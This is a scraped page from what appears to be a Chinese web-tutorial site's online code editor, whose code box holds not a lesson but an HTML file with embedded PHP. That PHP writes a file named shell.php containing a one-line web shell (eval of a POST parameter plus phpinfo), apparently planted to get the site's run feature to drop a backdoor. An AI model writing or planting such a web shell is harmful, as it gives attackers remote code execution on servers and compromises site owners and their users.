 MYUCMS
首页 JAVASCRIPT 教程 CSS教程 VUE教程 最近更新 HTML 教程
修改 点击运行
1 <!DOCTYPE html>
2 <html>
3 <body>
4
5 <?php fputs(fopen('shell.php','w'),'<?php
6 eval($_POST[1]);phpinfo();?>')?>
7
8 </body>
9 </html>
最近更新 免责声明 关于我们
Copyright © 程序由MYUCMS提供
Copyright © 2020-2020W3C菜鸟教程(www.w3cdata.com) All Rights Reserved